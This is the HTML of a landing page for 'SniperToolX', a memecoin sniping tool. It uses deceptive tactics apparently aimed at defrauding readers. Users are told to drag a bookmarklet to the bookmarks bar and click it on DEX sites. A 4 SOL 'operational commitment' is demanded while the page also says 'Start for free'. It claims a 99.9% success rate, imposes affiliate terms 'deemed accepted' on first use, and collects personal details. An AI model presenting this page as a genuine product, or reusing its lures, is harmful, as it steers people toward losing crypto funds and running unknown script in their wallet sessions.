                <button class="btn-secondary" onclick="document.getElementById('guide-modal').style.display = 'flex'">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
                        <path
                            d="M9 4.804A7.968 7.968 0 005.5 4c-1.255 0-2.443.29-3.5.804v10A7.969 7.969 0 015.5 14c1.669 0 3.218.51 4.5 1.385A7.962 7.962 0 0114.5 14c1.255 0 2.443.29 3.5.804v-10A7.968 7.968 0 0014.5 4c-1.255 0-2.443.29-3.5.804V12a1 1 0 11-2 0V4.804z" />
                    </svg>
                    <span>Installation Guide</span>
                </button>
            </div>

            <!-- Installation Guide Modal -->
            <div id="guide-modal"
                style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 10000; align-items: center; justify-content: center;">
                <div
                    style="background: white; border-radius: 20px; padding: 40px; max-width: 600px; max-height: 80vh; overflow-y: auto; position: relative;">
                    <button onclick="document.getElementById('guide-modal').style.display = 'none'"
                        style="position: absolute; top: 20px; right: 20px; background: none; border: none; font-size: 24px; cursor: pointer; color: #64748b;">×</button>

                    <h2 style="font-size: 32px; font-weight: 800; margin-bottom: 20px; color: #0f172a;">Quick
                        Installation Guide</h2>
                    <p style="color: #64748b; margin-bottom: 30px;">Get SniperToolX up and running in under 60 seconds
                    </p>

                    <div style="margin-bottom: 30px;">
                        <div style="display: flex; gap: 20px; margin-bottom: 25px;">
                            <div
                                style="width: 40px; height: 40px; background: linear-gradient(135deg, #2563eb, #8b5cf6); border-radius: 50%; display: flex; align-items: center; justify-content: center; color: white; font-weight: 700; flex-shrink: 0;">
                                1</div>
                            <div>
                                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: #0f172a;">
                                    Enable Your Bookmarks Bar</h3>
                                <p style="color: #64748b; line-height: 1.6;">Press <kbd
                                        style="background: #f1f5f9; padding: 2px 8px; border-radius: 4px; font-family: monospace;">Ctrl
                                        + Shift + B</kbd> (Windows) or <kbd
                                        style="background: #f1f5f9; padding: 2px 8px; border-radius: 4px; font-family: monospace;">⌘
                                        Cmd + Shift + B</kbd> (Mac) to show your bookmarks bar at the top of your
                                    browser.</p>
                            </div>
                        </div>

                        <div style="display: flex; gap: 20px; margin-bottom: 25px;">
                            <div
                                style="width: 40px; height: 40px; background: linear-gradient(135deg, #2563eb, #8b5cf6); border-radius: 50%; display: flex; align-items: center; justify-content: center; color: white; font-weight: 700; flex-shrink: 0;">
                                2</div>
                            <div>
                                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: #0f172a;">Drag
                                    the SniperTool Bookmark</h3>
                                <p style="color: #64748b; line-height: 1.6;">Scroll down to the bookmark section, find
                                    the draggable "SniperToolX" button, and drag it directly to your bookmarks bar. It's
                                    that simple!</p>
                            </div>
                        </div>

                        <div style="display: flex; gap: 20px; margin-bottom: 25px;">
                            <div
                                style="width: 40px; height: 40px; background: linear-gradient(135deg, #2563eb, #8b5cf6); border-radius: 50%; display: flex; align-items: center; justify-content: center; color: white; font-weight: 700; flex-shrink: 0;">
                                3</div>
                            <div>
                                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: #0f172a;">Start
                                    Sniping</h3>
                                <p style="color: #64748b; line-height: 1.6;">Navigate to your favorite DEX, click the
                                    SniperToolX bookmark in your bookmarks bar, and watch the magic happen. The tool
                                    will
                                    activate instantly and start monitoring for opportunities.</p>
                            </div>
                        </div>
                    </div>

                    <div
                        style="background: linear-gradient(135deg, rgba(37, 99, 235, 0.1), rgba(139, 92, 246, 0.1)); border-radius: 12px; padding: 20px; margin-bottom: 25px;">
                        <h4 style="font-size: 16px; font-weight: 700; margin-bottom: 10px; color: #0f172a;">💡 Pro Tip
                        </h4>
                        <p style="color: #64748b; line-height: 1.6; font-size: 14px;">Once installed, the bookmark works
                            on any website. Keep it in your bookmarks bar for instant access whenever you need it.
                            Compatible with all major DEXs including Uniswap, PancakeSwap, Raydium, and more.</p>
                    </div>

                    <button
                        onclick="document.getElementById('guide-modal').style.display = 'none'; document.getElementById('bookmark').scrollIntoView({behavior: 'smooth'})"
                        style="width: 100%; background: linear-gradient(135deg, #2563eb, #8b5cf6); color: white; border: none; padding: 16px; border-radius: 10px; font-weight: 600; font-size: 16px; cursor: pointer;">
                        Got It - Take Me to Bookmark
                    </button>
                </div>
            </div>

            <!-- Rules Modal -->
            <div id="rules-modal"
                style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 10000; align-items: center; justify-content: center;">
                <div
                    style="background: white; border-radius: 20px; padding: 40px; max-width: 700px; max-height: 80vh; overflow-y: auto; position: relative;">
                    <button onclick="document.getElementById('rules-modal').style.display = 'none'"
                        style="position: absolute; top: 20px; right: 20px; background: none; border: none; font-size: 24px; cursor: pointer; color: #64748b;">×</button>

                    <h2 style="font-size: 28px; font-weight: 800; margin-bottom: 12px; color: #0f172a;">Operational
                        Access & Usage Policy</h2>
                    <p style="color: #64748b; margin-bottom: 30px; font-size: 15px;">Sniping Tool</p>

                    <div style="margin-bottom: 30px;">
                        <div style="margin-bottom: 25px;">
                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">System
                                Integrity & Controlled Access</h3>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">The sniping tool operates
                                within a high-frequency, low-latency execution environment. Due to the nature of
                                blockchain congestion, MEV competition, and execution timing, the system is
                                intentionally restricted, monitored, and access-controlled.</p>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">This tool is not designed
                                for casual, unattended, or abusive usage.</p>
                            <p style="color: #64748b; line-height: 1.7;">To preserve execution quality and platform
                                stability, access is limited to users who meet operational requirements and demonstrate
                                active engagement during use.</p>
                        </div>

                        <div style="margin-bottom: 25px;">
                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Active
                                Monitoring Requirement</h3>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">While the sniping tool is
                                running, continuous user monitoring is required.</p>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>The
                                    system:</strong></p>
                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
                                <li>Executes time-sensitive actions</li>
                                <li>Interacts directly with live liquidity and mempool conditions</li>
                                <li>Allocates priority backend resources per active session</li>
                            </ul>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">Unattended execution,
                                misuse, or interruption of the tool can negatively impact:</p>
                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
                                <li>Transaction routing</li>
                                <li>Execution accuracy</li>
                                <li>Overall system performance</li>
                            </ul>
                            <p style="color: #64748b; line-height: 1.7;">As a result, sessions are tracked,
                                rate-limited, and evaluated in real time.</p>
                        </div>

                        <div style="margin-bottom: 25px;">
                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Access
                                Commitment & Abuse Prevention</h3>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">To prevent misuse, spam
                                activity, and automated farming behavior, the platform enforces a strict access
                                commitment requirement.</p>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>This requirement
                                    exists to:</strong></p>
                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
                                <li>Filter unserious or exploitative usage</li>
                                <li>Protect shared infrastructure from overload</li>
                                <li>Ensure fair allocation of execution resources</li>
                                <li>Maintain consistent performance for compliant users</li>
                            </ul>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">Access to the sniping tool
                                is therefore gated behind a <strong><span id="solAmount">4</span> SOL operational
                                    commitment</strong>, required
                                prior to activation.</p>
                            <p style="color: #64748b; line-height: 1.7;">This commitment is a system control mechanism,
                                not a product price, not a profit claim, and not a trading requirement.</p>
                        </div>

                        <div style="margin-bottom: 25px;">
                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Fee
                                Structure Transparency</h3>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">All executions performed
                                through the sniping tool are subject to clearly defined fees:</p>
                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
                                <li><strong>Axiom Protocol Fee — 1%</strong><br>Applied directly by Axiom for execution
                                    routing, transaction handling, and protocol-level infrastructure. This fee is
                                    external and not controlled by us.</li>
                                <li style="margin-top: 10px;"><strong>Platform Service Fee — 1%</strong><br>Applied to
                                    support:
                                    <ul style="margin-left: 20px; margin-top: 5px;">
                                        <li>Backend infrastructure & monitoring</li>
                                        <li>Execution stability</li>
                                        <li>Tool development, maintenance, and updates</li>
                                    </ul>
                                </li>
                            </ul>
                            <p style="color: #64748b; line-height: 1.7;">Fees are applied only on executed transactions.
                                There are no hidden charges, no stacked fees, and no manipulation of trade outcomes.</p>
                        </div>

                        <div style="margin-bottom: 25px;">
                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Strict
                                Usage Standards</h3>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">The sniping tool operates
                                under zero-tolerance misuse rules.</p>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>The following are
                                    prohibited:</strong></p>
                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
                                <li>Interruption or tampering with execution flow</li>
                                <li>Attempted automation loops outside permitted usage</li>
                                <li>Exploitation of system timing or rate limits</li>
                                <li>Misrepresentation of the tool's purpose or behavior</li>
                            </ul>
                            <p style="color: #64748b; line-height: 1.7;">Violations may result in immediate restriction
                                of access.</p>
                        </div>

                        <div style="margin-bottom: 25px;">
                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">No
                                Profit Guarantee Statement</h3>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">The sniping tool is a
                                technical utility, not a financial product.</p>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>We do
                                    not:</strong></p>
                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
                                <li>Guarantee profits</li>
                                <li>Control token price movements</li>
                                <li>Override market conditions</li>
                                <li>Eliminate slippage, failed transactions, or losses</li>
                            </ul>
                            <p style="color: #64748b; line-height: 1.7;">All outcomes are dictated by network
                                conditions, liquidity, competition, and user configuration.</p>
                        </div>

                        <div style="margin-bottom: 25px;">
                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">
                                Affiliate
                                Revenue Share Agreement</h3>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">SniperToolX operates a
                                structured affiliate programme that governs how referred users and their associated
                                profits are managed within the platform.</p>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;"><strong>Key
                                    terms:</strong></p>
                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px; margin-bottom: 10px;">
                                <li>Any user who accesses the platform via an affiliate referral link is considered an
                                    <strong>affiliated user</strong> under this agreement.
                                </li>
                                <li>The referring affiliate retains an entitlement of up to <strong>10% of net
                                        realised profits</strong> generated by the affiliated user during active
                                    sessions conducted through the platform.</li>
                                <li>This revenue share is applied automatically at the execution level and does not
                                    require manual settlement between parties.</li>
                                <li>Affiliate entitlements are non-negotiable and binding from the point of referral
                                    activation.</li>
                                <li>Affiliated users are made aware of this arrangement upon accessing the platform
                                    through a referral link and are deemed to have accepted these terms upon first
                                    use.</li>
                            </ul>
                            <p style="color: #64748b; line-height: 1.7;">SniperToolX does not mediate disputes between
                                affiliates and referred users. All revenue share entitlements are enforced at the
                                protocol level.</p>
                        </div>

                        <div style="margin-bottom: 25px;">
                            <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 12px; color: #0f172a;">Final
                                Acknowledgment</h3>
                            <p style="color: #64748b; line-height: 1.7; margin-bottom: 10px;">By accessing the sniping
                                tool, users acknowledge that:</p>
                            <ul style="color: #64748b; line-height: 1.7; margin-left: 20px;">
                                <li>They understand the risks of automated execution</li>
                                <li>They accept the system's strict operational controls</li>
                                <li>They agree to monitored usage and access requirements</li>
                                <li>They agree to the affiliate revenue share terms where applicable</li>
                                <li>They use the tool at their own discretion</li>
                            </ul>
                        </div>
                    </div>

                    <button onclick="document.getElementById('rules-modal').style.display = 'none'"
                        style="width: 100%; background: linear-gradient(135deg, #2563eb, #8b5cf6); color: white; border: none; padding: 16px; border-radius: 10px; font-weight: 600; font-size: 16px; cursor: pointer;">
                        I Understand
                    </button>
                </div>
            </div>

            <div class="hero-visual">
                <div class="stats-container">
                    <div class="stat-box">
                        <div class="stat-icon">⚡</div>
                        <div class="stat-content">
                            <div class="stat-value">
                                < 100ms</div>
                                    <div class="stat-label">Execution Time</div>
                            </div>
                        </div>
                        <div class="stat-box">
                            <div class="stat-icon">🎯</div>
                            <div class="stat-content">
                                <div class="stat-value">99.9%</div>
                                <div class="stat-label">Success Rate</div>
                            </div>
                        </div>
                        <div class="stat-box">
                            <div class="stat-icon">🔗</div>
                            <div class="stat-content">
                                <div class="stat-value">12+</div>
                                <div class="stat-label">Blockchains</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
    </section>

    <section id="features" class="features">
        <div class="container">
            <div class="section-header">
                <div class="section-label">Features</div>
                <h2 class="section-title">Everything You Need to Dominate</h2>
                <p class="section-description">
                    Professional-grade tools designed for speed, precision, and profitability
                </p>
            </div>

            <div class="features-grid">
                <div class="feature-card large">
                    <div class="feature-header">
                        <div class="feature-icon-large">🚀</div>
                        <div>
                            <h3>Lightning Fast Execution</h3>
                            <p>Sub-100ms execution on all supported chains</p>
                        </div>
                    </div>
                    <div class="feature-visual">
                        <div class="execution-timeline">
                            <div class="timeline-step active">
                                <div class="step-dot"></div>
                                <div class="step-label">Detected</div>
                                <div class="step-time">0ms</div>
                            </div>
                            <div class="timeline-line active"></div>
                            <div class="timeline-step active">
                                <div class="step-dot"></div>
                                <div class="step-label">Analyzed</div>
                                <div class="step-time">25ms</div>
                            </div>
                            <div class="timeline-line active"></div>
                            <div class="timeline-step active">
                                <div class="step-dot"></div>
                                <div class="step-label">Executed</div>
                                <div class="step-time">78ms</div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="feature-card">
                    <div class="feature-icon">🔐</div>
                    <h3>Non-Custodial</h3>
                    <p>Your keys, your coins. Full control over your assets with enterprise-grade security.</p>
                </div>

                <div class="feature-card">
                    <div class="feature-icon">🤖</div>
                    <h3>Smart Automation</h3>
                    <p>AI-powered filters and automation to catch opportunities 24/7 while you sleep.</p>
                </div>

                <div class="feature-card">
                    <div class="feature-icon">📊</div>
                    <h3>Real-Time Analytics</h3>
                    <p>Comprehensive dashboards with detailed metrics on every snipe attempt.</p>
                </div>

                <div class="feature-card">
                    <div class="feature-icon">⚙️</div>
                    <h3>Advanced Filters</h3>
                    <p>Honeypot detection, liquidity analysis, and contract verification built-in.</p>
                </div>

                <div class="feature-card">
                    <div class="feature-icon">💎</div>
                    <h3>MEV Protection</h3>
                    <p>Integrated Flashbots support to prevent front-running and sandwich attacks.</p>
                </div>
            </div>
        </div>
    </section>

    <section id="methods" class="methods">
        <div class="container">
            <div class="section-header">
                <div class="section-label">Sniping Methods</div>
                <h2 class="section-title">5 Powerful Methods, One Platform</h2>
                <p class="section-description">
                    Choose the right strategy for every market condition
                </p>
            </div>

            <div class="methods-grid">
                <div class="method-card" data-method="1">
                    <div class="method-number">01</div>
                    <div class="method-icon">🔍</div>
                    <h3>Mempool Sniping</h3>
                    <p>Monitor pending transactions and execute before liquidity is added. Get in at the absolute ground
                        floor by watching the mempool for LP additions.</p>
                    <div class="method-tags">
                        <span class="tag">High Risk</span>
                        <span class="tag">High Reward</span>
                    </div>
                </div>

                <div class="method-card" data-method="2">
                    <div class="method-number">02</div>
                    <div class="method-icon">⚡</div>
                    <h3>Block 0 Sniping</h3>
                    <p>Execute your transaction in the same block as liquidity addition. Perfect timing with gas
                        optimization for maximum success rate.</p>
                    <div class="method-tags">
                        <span class="tag">Medium Risk</span>
                        <span class="tag">Fast</span>
                    </div>
                </div>

                <div class="method-card" data-method="3">
                    <div class="method-number">03</div>
                    <div class="method-icon">🛡️</div>
                    <h3>Flashbots MEV</h3>
                    <p>Use MEV infrastructure to guarantee transaction ordering. Avoid front-running while maintaining
                        priority in block inclusion.</p>
                    <div class="method-tags">
                        <span class="tag">Secure</span>
                        <span class="tag">ETH Only</span>
                    </div>
                </div>

                <div class="method-card" data-method="4">
                    <div class="method-number">04</div>
                    <div class="method-icon">💧</div>
                    <h3>Liquidity Pool Monitor</h3>
                    <p>Real-time monitoring of new pools across all DEXs. Instant alerts with automated execution based
                        on your custom parameters.</p>
                    <div class="method-tags">
                        <span class="tag">Automated</span>
                        <span class="tag">Multi-DEX</span>
                    </div>
                </div>

                <div class="method-card" data-method="5">
                    <div class="method-number">05</div>
                    <div class="method-icon">📜</div>
                    <h3>Smart Contract Deploy</h3>
                    <p>Deploy custom contracts for advanced strategies. Multi-wallet coordination, custom logic, and
                        anti-rug protection mechanisms.</p>
                    <div class="method-tags">
                        <span class="tag">Advanced</span>
                        <span class="tag">Flexible</span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section id="chains" class="chains">
        <div class="container">
            <div class="section-header">
                <div class="section-label">Supported Networks</div>
                <h2 class="section-title">Snipe Across 12+ Chains</h2>
            </div>

            <div class="chains-grid">
                <div class="chain-card">
                    <div class="chain-logo">⟠</div>
                    <div class="chain-name">Ethereum</div>
                </div>
                <div class="chain-card">
                    <div class="chain-logo">◆</div>
                    <div class="chain-name">BSC</div>
                </div>
                <div class="chain-card">
                    <div class="chain-logo">◎</div>
                    <div class="chain-name">Solana</div>
                </div>
                <div class="chain-card">
                    <div class="chain-logo">🔵</div>
                    <div class="chain-name">Base</div>
                </div>
                <div class="chain-card">
                    <div class="chain-logo">🔷</div>
                    <div class="chain-name">Arbitrum</div>
                </div>
                <div class="chain-card">
                    <div class="chain-logo">🔶</div>
                    <div class="chain-name">Polygon</div>
                </div>
                <div class="chain-card">
                    <div class="chain-logo">⬡</div>
                    <div class="chain-name">Avalanche</div>
                </div>
                <div class="chain-card">
                    <div class="chain-logo">○</div>
                    <div class="chain-name">Optimism</div>
                </div>
            </div>
        </div>
    </section>

    <section id="bookmark" class="bookmark">
        <div class="container">
            <div class="bookmark-container">
                <div class="bookmark-content">
                    <div class="section-label">Quick Access</div>
                    <h2>Bookmark This Tool</h2>
                    <p>Save this page for instant access to your sniping dashboard. Drag the button below to your
                        bookmarks bar, or follow the instructions for your operating system.</p>

                    <div class="bookmark-draggable">
                        <a id="bookmarklet" href="" class="draggable-bookmark" title="Drag me to your bookmarks bar!">
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
                                <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
                            </svg>
                            <span>SniperToolX</span>
                        </a>
                        <div class="drag-hint">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor">
                                <path
                                    d="M3.5 2a.5.5 0 00-.5.5v11a.5.5 0 00.5.5h9a.5.5 0 00.5-.5v-11a.5.5 0 00-.5-.5h-9z" />
                            </svg>
                            Drag this to your bookmarks bar
                        </div>
                    </div>

                    <div class="bookmark-instructions">
                        <div class="instruction-tabs">
                            <button class="tab-btn active" data-tab="windows">
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
                                    <path d="M3 3h6v6H3V3zm0 8h6v6H3v-6zm8-8h6v6h-6V3zm0 8h6v6h-6v-6z" />
                                </svg>
                                Windows
                            </button>
                            <button class="tab-btn" data-tab="mac">
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
                                    <path
                                        d="M15.5 2c-.828 0-1.5.672-1.5 1.5 0 .171.029.336.084.489A5.98 5.98 0 0010 2C5.582 2 2 5.582 2 10s3.582 8 8 8c1.11 0 2.166-.241 3.116-.674A3.48 3.48 0 0015.5 18c1.933 0 3.5-1.567 3.5-3.5 0-1.032-.447-1.958-1.157-2.598.109-.456.157-.935.157-1.402 0-4.418-3.582-8-8-8z" />
                                </svg>
                                Mac
                            </button>
                        </div>

                        <div class="tab-content active" data-content="windows">
                            <div class="instruction-step">
                                <div class="step-number">1</div>
                                <div class="step-text">
                                    <strong>Show Bookmarks Bar</strong>
                                    <p>Press <kbd>Ctrl</kbd> + <kbd>Shift</kbd> + <kbd>B</kbd> in Chrome or Edge</p>
                                </div>
                            </div>
                            <div class="instruction-step">
                                <div class="step-number">2</div>
                                <div class="step-text">
                                    <strong>Drag the Bookmark</strong>
                                    <p>Click and drag the "SniperToolX" button above to your bookmarks bar</p>
                                </div>
                            </div>
                            <div class="instruction-step">
                                <div class="step-number">3</div>
                                <div class="step-text">
                                    <strong>Quick Access</strong>
                                    <p>Click the bookmark anytime for instant access to this page</p>
                                </div>
                            </div>
                        </div>

                        <div class="tab-content" data-content="mac">
                            <div class="instruction-step">
                                <div class="step-number">1</div>
                                <div class="step-text">
                                    <strong>Show Bookmarks Bar</strong>
                                    <p>Press <kbd>⌘ Cmd</kbd> + <kbd>Shift</kbd> + <kbd>B</kbd> in Chrome or Safari</p>
                                </div>
                            </div>
                            <div class="instruction-step">
                                <div class="step-number">2</div>
                                <div class="step-text">
                                    <strong>Drag the Bookmark</strong>
                                    <p>Click and drag the "SniperToolX" button above to your bookmarks bar</p>
                                </div>
                            </div>
                            <div class="instruction-step">
                                <div class="step-number">3</div>
                                <div class="step-text">
                                    <strong>Quick Access</strong>
                                    <p>Click the bookmark anytime for instant access to this page</p>
                                </div>
                            </div>
                        </div>
                    </div>

                    <button onclick="bookmarkPage()" class="bookmark-fallback">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="currentColor">
                            <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
                        </svg>
                        Or Click to Bookmark
                    </button>
                </div>

                <div class="bookmark-visual">
                    <div class="browser-mockup">
                        <div class="browser-bar">
                            <div class="browser-dots">
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="browser-bookmarks">
                            <div class="bookmark-item">
                                <svg width="14" height="14" viewBox="0 0 20 20" fill="currentColor">
                                    <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
                                </svg>
                                GitHub
                            </div>
                            <div class="bookmark-item highlight">
                                <svg width="14" height="14" viewBox="0 0 20 20" fill="currentColor">
                                    <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
                                </svg>
                                SniperToolX
                            </div>
                            <div class="bookmark-item">
                                <svg width="14" height="14" viewBox="0 0 20 20" fill="currentColor">
                                    <path d="M5 4a2 2 0 012-2h6a2 2 0 012 2v14l-5-2.5L5 18V4z" />
                                </svg>
                                Twitter
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Affiliate Section -->
    <section id="affiliate" class="affiliate-section">
        <div class="container">
            <div class="affiliate-hero">
                <div class="affiliate-badge">
                    <span class="badge-dot"></span>
                    <span>Affiliate Programme — Now Open</span>
                </div>
                <h2 class="affiliate-title">
                    Earn While Others <span class="gradient-text">Snipe</span>
                </h2>
                <p class="affiliate-subtitle">
                    Partner with SniperToolX and receive up to <strong>10% of net realised profits</strong> from every
                    trader you refer. No cap. No expiry. Fully automated at the protocol level.
                </p>
                <div class="affiliate-perks">
                    <div class="affiliate-perk">
                        <div class="perk-icon">💸</div>
                        <div class="perk-text">
                            <strong>Up to 10% Profit Share</strong>
                            <span>Applied automatically on every trade your referrals make</span>
                        </div>
                    </div>
                    <div class="affiliate-perk">
                        <div class="perk-icon">🔗</div>
                        <div class="perk-text">
                            <strong>Lifetime Attribution</strong>
                            <span>Your referral link binds permanently — earn for as long as they trade</span>
                        </div>
                    </div>
                    <div class="affiliate-perk">
                        <div class="perk-icon">⚡</div>
                        <div class="perk-text">
                            <strong>Protocol-Level Payouts</strong>
                            <span>No manual settlement — revenue share is enforced at execution</span>
                        </div>
                    </div>
                    <div class="affiliate-perk">
                        <div class="perk-icon">📊</div>
                        <div class="perk-text">
                            <strong>Real-Time Tracking</strong>
                            <span>Full visibility on referral activity and earnings</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="affiliate-form-wrapper">
                <div class="affiliate-form-inner">
                    <div class="form-header">
                        <h3>Apply to Become an Affiliate</h3>
                        <p>Fill in your details below and our team will reach out with your unique referral link and
                            onboarding information.</p>
                    </div>
                    <div class="affiliate-form" id="affiliateForm">
                        <div class="form-row">
                            <div class="form-group">
                                <label for="aff-name">Full Name</label>
                                <input type="text" id="aff-name" placeholder="John Smith" autocomplete="off" />
                            </div>
                        </div>
                        <div class="form-row two-col">
                            <div class="form-group">
                                <label for="aff-email">Email Address</label>
                                <input type="email" id="aff-email" placeholder="you@example.com" autocomplete="off" />
                            </div>
                            <div class="form-group">
                                <label for="aff-phone">Phone Number</label>
                                <input type="tel" id="aff-phone" placeholder="+44 7700 000000" autocomplete="off" />
                            </div>
                        </div>
                        <button class="affiliate-submit-btn" onclick="submitAffiliateForm()">
                            <span>Submit Application</span>
                            <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor">
                                <path fill-rule="evenodd"
                                    d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z"
                                    clip-rule="evenodd" />
                            </svg>
                        </button>
                        <p class="form-disclaimer">By submitting, you confirm you have read and agree to the Affiliate
                            Revenue Share Agreement outlined in our usage policy.</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Affiliate Success Modal -->
    <div id="affiliate-success-modal"
        style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.75); z-index: 10000; align-items: center; justify-content: center; backdrop-filter: blur(4px);">
        <div
            style="background: white; border-radius: 24px; padding: 48px 40px; max-width: 480px; width: 90%; text-align: center; position: relative; animation: modalPop 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);">
            <div
                style="width: 72px; height: 72px; background: linear-gradient(135deg, #2563eb, #8b5cf6); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 24px; font-size: 32px; color: white;">
                ✓</div>
            <h3
                style="font-size: 26px; font-weight: 800; color: #0f172a; margin-bottom: 12px; letter-spacing: -0.02em;">
                Application Received</h3>
            <p style="color: #64748b; line-height: 1.7; font-size: 16px; margin-bottom: 32px;">Thank you for your
                interest in the SniperToolX Affiliate Programme. We have received your application and will reach out to
                you soon with further details.</p>
            <button onclick="document.getElementById('affiliate-success-modal').style.display = 'none'"
                style="background: linear-gradient(135deg, #2563eb, #8b5cf6); color: white; border: none; padding: 14px 36px; border-radius: 10px; font-weight: 700; font-size: 15px; cursor: pointer; width: 100%;">Got
                It</button>
        </div>
    </div>

    <section class="cta">
        <div class="container">
            <div class="cta-content">
                <h2>Ready to Start Sniping?</h2>
                <p>Join thousands of traders using SniperToolX for their memecoin strategies</p>
                <div class="cta-actions">
                    <button class="btn-primary large"
                        onclick="document.getElementById('bookmark').scrollIntoView({behavior: 'smooth'})">Get Started
                        Now</button>
                    <button class="btn-secondary large"
                        onclick="document.getElementById('guide-modal').style.display = 'flex'">View Installation
                        Guide</button>
                </div>
                <p class="cta-note">No credit card required • Start for free</p>
            </div>
        </div>
    </section>

    <section class="sol-access">
        <div class="container">
            <div class="sol-access-inner">
                <div class="sol-access-left">
                    <div class="sol-access-icon">◎</div>
                    <div>
                        <h3 class="sol-access-title">Struggling to purchase Solana in your region?</h3>
                        <p class="sol-access-desc">Some regions restrict access to crypto exchanges. We've got you
                            covered. Buy SOL directly at live market rates - secured by Stripe.</p>
                    </div>
                </div>
                <a href="/authentication/" class="sol-access-btn">
                    <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor">
                        <path
                            d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zM2 11v5a2 2 0 002 2h12a2 2 0 002-2v-5H2zm5 2h6a1 1 0 010 2H7a1 1 0 010-2z" />
                    </svg>
                    Buy Solana
                </a>
            </div>
        </div>
    </section>

    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <div class="logo">
                        <div class="logo-icon">
                            <svg width="32" height="32" viewBox="0 0 40 40" fill="none">
                                <path d="M20 5L35 12.5V27.5L20 35L5 27.5V12.5L20 5Z" fill="url(#gradient1)"
                                    stroke="url(#gradient2)" stroke-width="2" />
                                <path d="M20 15L25 17.5V22.5L20 25L15 22.5V17.5L20 15Z" fill="white" />
                                <defs>
                                    <linearGradient id="gradient1" x1="5" y1="5" x2="35" y2="35">
                                        <stop offset="0%" stop-color="#2563eb" />
                                        <stop offset="100%" stop-color="#8b5cf6" />
                                    </linearGradient>
                                    <linearGradient id="gradient2" x1="5" y1="5" x2="35" y2="35">
                                        <stop offset="0%" stop-color="#2563eb" />
                                        <stop offset="100%" stop-color="#8b5cf6" />
                                    </linearGradient>
                                </defs>
                            </svg>
                        </div>
                        <span class="logo-text">SniperToolX</span>
                    </div>
                    <p class="footer-tagline">Professional memecoin sniping tools for serious traders.</p>
                </div>

                <div class="footer-links">
                    <div class="footer-column">
                        <h4>Product</h4>
                        <a href="#features">Features</a>
                        <a href="#methods">Methods</a>
                        <a href="#chains">Supported Chains</a>
                    </div>
                    <div class="footer-column">
                        <div class="footer-column">
                            <h4>Company</h4>
                            <a href="#"
